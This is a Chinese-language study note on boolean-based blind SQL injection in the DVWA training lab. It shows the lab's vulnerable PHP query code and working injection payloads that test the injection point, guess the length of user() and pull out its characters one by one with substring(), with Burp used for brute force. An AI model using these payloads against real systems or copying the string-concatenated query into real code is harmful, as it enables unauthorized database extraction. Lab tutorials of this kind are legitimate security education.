学习笔记-渗透测试-SQL注入_004_布尔盲注
当显注和报错注入的sql语句的执行结果被程序限制不回显到前端,我们就得考虑对数据进行猜解判断,通过web系统的反应,来获取数据,这个判断或尝试过程就叫盲注
盲注分为两类:布尔盲注和时间盲注
1 布尔盲注
布尔盲注需要web系统对于数值输入有一定的反应
例如:选择SQL Injection(Bind),会发现无论输入什么,并不会直接报错或返回具体的值。但是如果输入正确会返回正确的值
源代码分析:
<?php
if( isset( $_GET[ 'Submit' ] ) ) { # 1.点击确认
// Get input
$id = $_GET[ 'id' ]; # 2.接受id参数
$exists = false;
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';"; # 3.同样直接带入语句查询
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ); // Removed 'or die' to suppress mysql errors
$exists = false;
if ($result !== false) {
try {
$exists = (mysqli_num_rows( $result ) > 0);
} catch(Exception $e) {
$exists = false;
}
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
break;
case SQLITE:
global $sqlite_db_connection;
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
try {
$results = $sqlite_db_connection->query($query);
$row = $results->fetchArray();
$exists = $row !== false;
} catch(Exception $e) {
$exists = false;
}
break;
}
if ($exists) { # 如果有返回值返回User ID exists in the database.
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
} else { # 如果没有返回值 返回User ID is MISSING from the database.
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
}
?>

查询正确返回:User ID exists in the database
查询失败返回:User ID is MISSING from the database.
2 攻击过程
2.1 判断注入点

通过带入参数进行判断,我们可以发现,插入的SQL语句1' 和 1' and 1=1返回结果一致 和1' and 1=2返回结果不一致,判断是得到了执行,即判断该处存在SQL注入漏洞
select name from user where id='1' and 1=0#'
注意:只判断1' and 1=1 和 1' and 1=2 返回结果不一致,可能遇到特殊情况,例如百度
所以判断注入点需要加入正常情况作为对照参考
2.2 获取用户名
2.2.1 获取用户名长度
1' and 1=1# 返回 User ID exists in the database.
1' and 1=2# 返回 User ID is MISSING from the database.
即
如果当前系统使用mysql用户名长度为5
1' and length(user())=5# 返回 User ID exists in the database.
1' and length(user())=6# 返回 User ID is MISSING from the database.
可以通过该方式猜数值
例如,我们先猜user()长度有多少字符,可以采取二分法进行
1' and length(user())>20#
1' and length(user())>10#
1' and length(user())>15#
或者采取burp进行,快速得出当前用户名长度为14
2.2.2 获取用户名
# 判断用户名首字符是否为a
1' and substring(user(),1,1)='a'#
1' and substring(user(),bbbbb,1)='ccccc'#
tips:
substring()函数的作用是提取字符串中的字符,例如
substring('abcd',1,1) #返回a
substring('abcd',3,1) #返回c
substring('abcd',3,2) #返回cd
通过burp能够实现快速爆破
